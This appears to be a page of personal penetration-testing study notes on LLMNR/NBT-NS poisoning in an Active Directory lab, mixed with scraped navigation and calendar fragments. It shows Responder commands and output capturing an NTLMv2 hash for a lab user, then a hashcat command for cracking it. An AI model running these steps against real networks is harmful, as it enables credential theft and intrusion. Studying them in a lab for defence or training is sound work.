 ~/Responder on master
❯ sudo python3 Responder.py
You need to install python-netifaces or run
Try "apt-get install python-netifaces" or "
~/Responder on master
❯ pq
~/Responder on master
❯ sudo python3 Responder.py -I bridge100 -i
[*] Sponsor Responder: https://paypal.me/Py
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
! Methodology
1. Scanning and Enumeration
2. Exploitation
3. Post-exploitation
4. Persistence
5. Miscellaneous
6. Networking Basics
7. Wireless Attacks
Active Directory 😭
0. Theory
1. Initial Attack Vectors
0. Clock Sync
1. LLMNR Poisining
2. SMB Relay attacks
3. Gaining a Shell
4. IPv6 Attacks
5. Passback Attacks
6. Initial Internal Attack ...
Initial Attack Vectors
2. Post-Compromise Enum...
3. Post-Compromise Attacks
4. Post-Domain Compromis...
5. Additional AD Attacks
6. Post-exploitation
7. AD Case Studies
Images
Index
assets
Blog Posts
Archive
Active Directory 😭 / 1. Initial Attack Vectors / 1. LLMNR Poisining
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
Response:
[*] [NBT-NS] Poisoned answer sent to 192.168.64.221 for name MARVEL (service: Domain Master Browser)
[SMB] NTLMv2-SSP Client : 192.168.64.221
[SMB] NTLMv2-SSP Username : MARVEL\pparker
[SMB] NTLMv2-SSP Hash : pparker::MARVEL:bc61c17738d12ede:DB4DF5D138A39867D30466B3C19645C2:0101000000
[*] Skipping previously captured hash for MARVEL\pparker
[*] Skipping previously captured hash for MARVEL\pparker
[*] Skipping previously captured hash for MARVEL\pparker
[*] [NBT-NS] Poisoned answer sent to 192.168.64.221 for name MARVEL (service: Browser Election)
Hash cracking
Note that we should not use our VM to crack hashes!
NTLMv1 hashes do not change. However, NTLMv2 ones do.
To crack a NetNTLM(v2) hash with hashcat :
Shell
hashcat -m 5600 hashes.txt rockyou.txt
(where hashes.txt would probably look like this):
pparker::MARVEL:bc61c17738d12ede:DB4DF5D138A39867D30466B3C19645C2:010100000000000
080B1F18DA00CDC01358D888E45B9D342000000000200080051005800480054001001E0057004900
Calendar
Sep 2025
TODAY
MON TUE WED THU FRI SAT SUN
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 1 2 3 4 5
6 7 8 9 10 11 12
Graph view